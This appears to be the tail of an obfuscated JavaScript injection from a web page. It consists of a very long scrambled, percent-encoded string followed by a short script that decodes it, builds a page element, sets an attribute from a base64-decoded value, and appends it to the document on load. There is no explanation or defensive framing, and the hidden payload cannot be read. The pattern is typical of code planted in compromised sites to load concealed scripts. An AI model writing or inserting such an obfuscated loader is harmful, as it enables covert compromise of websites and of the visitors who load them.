UNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>